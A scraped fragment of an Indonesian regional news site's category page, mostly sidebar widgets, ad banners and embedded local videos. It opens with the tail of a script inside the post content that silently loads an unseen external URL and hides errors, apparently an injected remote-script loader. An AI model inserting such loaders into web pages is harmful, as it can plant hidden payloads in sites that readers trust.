s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

	</div><!-- .entry-content -->

</article>

	<nav class="navigation pagination" aria-label="Paginasi pos">
		<h2 class="screen-reader-text">Paginasi pos</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.berandankrinews.com/category/nasional/">&laquo<span class="screen-reader-text">Previous Posts</span></a>
<a class="page-numbers" href="https://www.berandankrinews.com/category/nasional/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://www.berandankrinews.com/category/nasional/page/3/">3</a>
<a class="page-numbers" href="https://www.berandankrinews.com/category/nasional/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.berandankrinews.com/category/nasional/page/338/">338</a>
<a class="next page-numbers" href="https://www.berandankrinews.com/category/nasional/page/3/"><span class="screen-reader-text">Next Posts</span>&raquo;</a></div>
	</nav>
		</main><!-- #main -->
	</section><!-- #primary -->

		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="block-60" class="widget widget_block clearfix">
<div class="wp-block-columns are-vertically-aligned-bottom has-vivid-red-color has-vivid-red-background-color has-text-color has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list has-dates alignleft wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.berandankrinews.com/dari-kantor-ke-sekolah-bupati-irwan-sabri-dukung-gerakan-ayah-ambil-rapor/">Dari Kantor ke Sekolah: Bupati Irwan Sabri Dukung Gerakan Ayah Ambil Rapor</a><time datetime="2025-12-20T12:51:28+00:00" class="wp-block-latest-posts__post-date">Desember 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.berandankrinews.com/bupati-nunukan-pimpin-upacara-hari-bela-negara-teguhkan-komitmen-persatuan-bangsa/">Bupati Nunukan Pimpin Upacara Hari Bela Negara, Teguhkan Komitmen Persatuan Bangsa</a><time datetime="2025-12-20T12:47:50+00:00" class="wp-block-latest-posts__post-date">Desember 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.berandankrinews.com/dies-natalis-ke-17-unikaltar-gubernur-dorong-kolaborasi-akedemisi-dalam-pembangunan-daerah/">Dies Natalis ke-17 Unikaltar, Gubernur Dorong Kolaborasi Akedemisi dalam Pembangunan Daerah</a><time datetime="2025-12-20T01:13:39+00:00" class="wp-block-latest-posts__post-date">Desember 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.berandankrinews.com/gubernur-resmi-lantik-denny-harianto-sebagai-sekprov-kaltara/">Gubernur Resmi Lantik Denny Harianto sebagai Sekprov Kaltara</a><time datetime="2025-12-20T01:12:00+00:00" class="wp-block-latest-posts__post-date">Desember 20, 2025</time></li>
</ul></div></div>
</div>
</div>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Berita TNI/POLRI</h3></div><form action="https://www.berandankrinews.com" method="get"><label class="screen-reader-text" for="cat">Berita TNI/POLRI</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="86">ADVERTORIAL&nbsp;&nbsp;(6,246)</option>
	<option class="level-0" value="89">BERANDA&nbsp;&nbsp;(15,731)</option>
	<option class="level-0" value="103">BERITA DAERAH&nbsp;&nbsp;(8,970)</option>
	<option class="level-0" value="40">BREAKING NEWS&nbsp;&nbsp;(557)</option>
	<option class="level-0" value="1158">ENTERTAIMENT&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="337">HUKUM &amp; KRIMINAL&nbsp;&nbsp;(478)</option>
	<option class="level-0" value="42">INTERNASIONAL&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="173">KABAR DAERAH&nbsp;&nbsp;(6,392)</option>
	<option class="level-0" value="412">KABAR DESA&nbsp;&nbsp;(2,831)</option>
	<option class="level-0" value="41" selected="selected">NASIONAL&nbsp;&nbsp;(1,690)</option>
	<option class="level-0" value="1">NUNUKAN&nbsp;&nbsp;(3,874)</option>
	<option class="level-0" value="962">PENDIDIKAN DAN OLAHRAGA&nbsp;&nbsp;(469)</option>
	<option class="level-0" value="251">POLITIK DAN EKONOMI&nbsp;&nbsp;(478)</option>
	<option class="level-0" value="1157">STREAMING TV&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">TEKNOLOGI&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="1156">TNI/POLRI NEWS&nbsp;&nbsp;(905)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="block-215" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="332" src="https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-12-at-12.31.00-1024x332.jpeg" alt="" class="wp-image-87131" style="width:682px;height:auto" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-12-at-12.31.00-1024x332.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-12-at-12.31.00-300x97.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-12-at-12.31.00-768x249.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-12-at-12.31.00.jpeg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="text-20" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Klik Radio Online</h3></div>			<div class="textwidget"><p><a href="https://berandankri.radio12345.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-73292" src="https://www.berandankrinews.com/wp-content/uploads/2023/09/ed.jpg" alt="" width="523" height="234" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/09/ed.jpg 523w, https://www.berandankrinews.com/wp-content/uploads/2023/09/ed-300x134.jpg 300w" sizes="auto, (max-width: 523px) 100vw, 523px" /></a></p>
</div>
		</aside><aside id="block-212" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-15.52.33-724x1024.jpeg" alt="" class="wp-image-85600" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-15.52.33-724x1024.jpeg 724w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-15.52.33-212x300.jpeg 212w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-15.52.33-768x1086.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-15.52.33-1086x1536.jpeg 1086w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-15.52.33.jpeg 1131w" sizes="auto, (max-width: 724px) 100vw, 724px" /></figure>
</aside><aside id="block-213" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="724" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.08.03-1024x724.jpeg" alt="" class="wp-image-85609" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.08.03-1024x724.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.08.03-300x212.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.08.03-768x543.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.08.03-1536x1086.jpeg 1536w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.08.03.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-211" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="724" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-05-at-15.41.59-1024x724.jpeg" alt="" class="wp-image-85591" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-05-at-15.41.59-1024x724.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-05-at-15.41.59-300x212.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-05-at-15.41.59-768x543.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-05-at-15.41.59.jpeg 1404w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-218" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="1006" height="684" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.36.58.jpeg" alt="" class="wp-image-85639" style="width:666px;height:auto" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.36.58.jpeg 1006w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.36.58-300x204.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.36.58-768x522.jpeg 768w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></figure>
</aside><aside id="block-88" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="110" src="https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-1024x110.png" alt="" class="wp-image-63601" style="width:666px;height:auto" srcset="https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-1024x110.png 1024w, https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-300x32.png 300w, https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-768x83.png 768w, https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-1536x165.png 1536w, https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-2048x220.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><strong>STREAMING CONTENT</strong></figcaption></figure>
</aside><aside id="block-209" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Live Dialog Interaktif Radio Berandankri bersama KPU Nunukan (2)" width="750" height="422" src="https://www.youtube.com/embed/W-rtTD98MbY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-210" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Bincang santai luar studio bersama KPU Nunukan" width="750" height="563" src="https://www.youtube.com/embed/uLYD5yJIRMI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-202" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BNNK Nunukan Geledah Rumah Pelaku Pengedar Narkoba di Sebatik, Kabupaten Nunukan, Kalimantan Utara" width="750" height="422" src="https://www.youtube.com/embed/8sktRcOb0Jk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-208" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Podcast Luar Studio Bersama Diskominfo Statistik dan Persandian Kabupaten Nunukan" width="750" height="563" src="https://www.youtube.com/embed/XnAUIMOSzqo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-204" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Podcast Luar Studio Bersama DPMPTSP Kab.Nunukan" width="750" height="422" src="https://www.youtube.com/embed/Xsr7IBafmck?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-205" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Podcast Luar Studio Bersama BPBD Kab.Nunukan" width="750" height="422" src="https://www.youtube.com/embed/08aRLdKUGas?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-206" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Podcast Luar Studio Bersama Dinas Pendidikan Kabupaten Nunukan" width="750" height="422" src="https://www.youtube.com/embed/EH4D-gyl5aY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-207" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Podcast Luar Studio Bersama Satpol PP Kabupaten Nunukan" width="750" height="422" src="https://www.youtube.com/embed/rds0soa2H9s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-169" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Pertama Kali Ikut Turnamen SepakBola Annur FC Datangkan Pemain Asing Asal Mali di Bupati CUP Nunukan" width="750" height="422" src="https://www.youtube.com/embed/UjOCJMqR6UY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-157" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Deportasi, Ratusan Pekerja Migran Indonesia Dipulangkan, Kamis (24/08/2023)" width="750" height="422" src="https://www.youtube.com/embed/teJLovqDW3U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-159" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BerandaNKRI Streaming Radio" width="750" height="422" src="https://www.youtube.com/embed/z0P9IdyFSkI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-180" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Melalui Pelabuhan Tunon Taka Nunukan, Sebanyak 130 PMIB Dipulangkan ke Indonesia, Jum, at 13/10/23" width="750" height="422" src="https://www.youtube.com/embed/xaccMfFw0GE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-156" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Profil Polres Nunukan" width="750" height="422" src="https://www.youtube.com/embed/zcIz0yvAYxM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-85" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="110" src="https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-1024x110.png" alt="" class="wp-image-63601" srcset="https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-1024x110.png 1024w, https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-300x32.png 300w, https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-768x83.png 768w, https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-1536x165.png 1536w, https://www.berandankrinews.com/wp-content/uploads/2022/12/BANNER-2048x220.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><strong>KOLOM IKLAN</strong></figcaption></figure>
</aside><aside id="block-232" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-05-at-15.45.40-1024x1024.jpeg" alt="" class="wp-image-90388" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-05-at-15.45.40-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-05-at-15.45.40-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-05-at-15.45.40-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-05-at-15.45.40-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-05-at-15.45.40.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-233" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-14.16.24-819x1024.jpeg" alt="" class="wp-image-93954" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-14.16.24-819x1024.jpeg 819w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-14.16.24-240x300.jpeg 240w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-14.16.24-768x960.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-14.16.24.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</aside><aside id="block-234" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-13.47.24-819x1024.jpeg" alt="" class="wp-image-93955" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-13.47.24-819x1024.jpeg 819w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-13.47.24-240x300.jpeg 240w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-13.47.24-768x960.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-13.47.24.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</aside><aside id="block-235" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.10.00-819x1024.jpeg" alt="" class="wp-image-93956" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.10.00-819x1024.jpeg 819w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.10.00-240x300.jpeg 240w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.10.00-768x960.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.10.00.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</aside><aside id="block-236" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.09.59-819x1024.jpeg" alt="" class="wp-image-93957" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.09.59-819x1024.jpeg 819w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.09.59-240x300.jpeg 240w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.09.59-768x960.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-15.09.59.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</aside><aside id="block-227" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-27-at-21.29.35-1-1024x1024.jpeg" alt="" class="wp-image-86384" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-27-at-21.29.35-1-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-27-at-21.29.35-1-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-27-at-21.29.35-1-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-27-at-21.29.35-1-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-27-at-21.29.35-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-228" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="726" src="https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-30-at-22.57.38-1-1024x726.jpeg" alt="" class="wp-image-86385" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-30-at-22.57.38-1-1024x726.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-30-at-22.57.38-1-300x213.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-30-at-22.57.38-1-768x545.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-30-at-22.57.38-1.jpeg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-219" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.31.20-1024x1024.jpeg" alt="" class="wp-image-85640" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.31.20-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.31.20-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.31.20-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.31.20-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.31.20.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-220" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="940" height="788" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27.jpeg" alt="" class="wp-image-85641" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27.jpeg 940w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27-300x251.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27-768x644.jpeg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></figure>
</aside><aside id="block-221" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.32.08-1024x1024.jpeg" alt="" class="wp-image-85642" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.32.08-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.32.08-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.32.08-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.32.08-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.32.08.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-222" class="widget widget_block widget_media_image clearfix">
